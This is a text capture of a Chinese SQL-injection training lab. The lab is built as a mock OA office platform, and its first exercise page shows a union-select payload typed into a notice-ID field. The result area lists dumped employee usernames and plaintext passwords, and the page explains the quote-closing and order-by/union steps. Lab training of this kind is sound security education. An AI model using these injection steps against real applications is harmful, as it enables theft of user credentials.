 星
星辰OA
办公协同平台
台 工作台
业务模块
文 公文管理
流 流程中心
会 会议与用车
人 人事管理
资 资产与行政
户 门户与登录
移 移动办公
报 报表中心
演 内部演练接口
实训工具
路 学习路线
练 练习中心
置 环境重置
实训进度 0 / 69
公告详情
搜索公文、审批单、员工...
消息
张 张伟 信息中心
首页 / 公文管理 / 公告详情
公告详情
公文管理
行政部公文公告查看，按公告编号打开详情。
公告编号
-1' union select 1,group_concat(userna
查 询
查询结果
公文标题
admin:Xc@Admin2024,lina:Ln#Hr2023,wangfang:Wf$Fin202
4,chenlei:Cl@Admin88,liuyang:Ly!Mkt2023,zhaojing:Zj#Legal
66,sunqiang:Sq@Dev2024,zhoumei:Zm$Buy2023,wuhao:Wh
@Ops2024,zhengshuai:Zs!Hr2024,fengjie:Fj@Sales20,xuzhen:
Xz#Qa2024,hejun:Hj@Intern24
正文内容 3
实训面板 第 1 / 69 步 学员工具，真实站点不存在此区域
难度 ★☆☆☆☆
这一步学什么：字符型注入 · 单引号闭合 — 判断参数是字符型还是数字型，用 order by 数清列数，再用 union 把别的表的数据读出来
任务目标：通过公告详情页的注入点，拿到 oa_employee 表中全部员工的登录账号与密码
获取提示（0/3）
我已拿到目标数据，标记通关
重置本页请求
这是第一步
学习路线
下一步：整型注入 · 没有引号 →
星辰科技股份有限公司 · OA 办公协同平台 v3.2.1 | 内部系统，请勿外传